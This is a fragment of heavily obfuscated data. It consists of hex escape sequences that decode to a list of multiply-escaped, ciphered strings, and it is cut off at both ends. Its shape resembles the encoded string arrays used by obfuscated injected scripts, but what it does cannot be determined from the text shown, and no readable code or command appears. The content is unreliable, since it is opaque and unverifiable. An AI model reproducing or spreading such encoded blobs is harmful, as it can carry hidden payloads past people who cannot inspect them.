31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5